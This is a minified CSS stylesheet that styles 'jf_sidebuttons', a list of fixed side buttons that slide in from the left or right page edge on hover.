.jf_sidebuttons li a,.jf_sidebuttons li a i{font-size:16px;text-align:center;display:block}.jf_sidebuttons{position:fixed;top:50%;left:0;z-index:888;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);list-style:none;margin:0;padding:0}.jf_sidebuttons li{margin:2px 0}.jf_sidebuttons li a{position:relative;border:1px solid #DDD;background-color:#FFF;min-width:86px;padding:10px 37px 10px 10px;color:#222;left:-100%;margin-right:-37px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;letter-spacing:1px;text-transform:uppercase}.jf_sidebuttons li a img{float:right;margin:0 -27px}.jf_sidebuttons li a:hover{left:0;text-decoration:none}.jf_sidebuttons li a i{position:absolute;top:0;right:0;height:40px;line-height:40px;width:36px}.jf_sidebuttons.right{left:auto;right:0}.jf_sidebuttons.right li a{left:auto;margin-right:-1px;right:-100%;margin-left:-37px;padding:10px 10px 10px 37px}.jf_sidebuttons.right li a:hover{left:auto;right:0}.jf_sidebuttons.right li a i{left:0;right:0}.jf_sidebuttons.right li a img{float:left}